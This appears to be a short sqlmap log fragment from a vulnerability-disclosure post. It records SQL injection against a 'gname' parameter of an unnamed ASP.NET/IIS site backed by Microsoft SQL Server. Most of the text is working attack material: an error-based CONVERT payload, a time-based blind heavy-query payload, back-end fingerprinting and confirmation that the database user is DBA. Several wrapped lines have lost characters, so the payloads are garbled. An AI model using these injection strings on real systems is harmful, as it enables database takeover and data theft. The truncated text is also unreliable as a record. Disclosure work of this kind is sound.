 Payload: gname=%' AND 8565=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(113
+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (8565=8565) THEN CHAR(49) ELSE CHAR(48)
ND))+CHAR(113)+CHAR(113)+CHAR(112)+CHAR(112)+CHAR(113))) AND '%'='
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: gname=%' AND 2853=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysu
ers AS sys7) AND '%'='
---
[15:48:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[15:48:26] [INFO] testing if current user is DBA
current user is DBA:    True
[15:48:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
www.wooyun.org